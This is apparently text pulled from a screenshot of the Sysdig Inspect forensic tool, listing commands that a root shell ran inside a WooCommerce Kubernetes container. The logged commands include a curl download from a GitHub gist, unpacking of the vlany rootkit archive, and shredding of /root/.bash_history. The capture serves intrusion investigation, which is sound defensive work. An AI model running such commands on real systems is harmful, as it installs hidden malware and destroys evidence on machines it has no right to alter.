 Sysdig Inspect Terminal shell in container-3eb4e205-5172-4deb-8e81-2f17a0c9f5ca.scap
Overview > Spy Users
Executed Commands
VIEWS
Sysdig Filter evt.rawtime >= 1552650001612839290 and evt.rawtime < 1552650002804122286
Connections
Containers
Directories
Errors
Files
I/O by Type
Page Faults
Port bindings
Processes
Processes CPU
Processes Errors
Server Ports
Slow File I/O
Spy Users
TIME USER SHELL Container Command
11:40:01.85670... 13374 k8s_woocommerce_woocom... bash
11:40:01.86907... root 13377 k8s_woocommerce_woocom... ls
11:40:02.20218... root 13377 k8s_woocommerce_woocom... base64 -d
11:40:02.20270... root 13377 k8s_woocommerce_woocom... curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc17a2086c5de...
11:40:02.50305... root 13377 k8s_woocommerce_woocom... rm -rf vlany-master/
11:40:02.50911... root 13377 k8s_woocommerce_woocom... tar xvfz vlany-master.tar.gz
11:40:02.51118... root 13389 k8s_woocommerce_woocom... gzip -d
11:40:02.53394... root 13377 k8s_woocommerce_woocom... shred -f /root/.bash_history
TIME RESET
duration: 1.19 s
9.53 s 10.72 s
Executed Commands
Deleted Files
Modified Files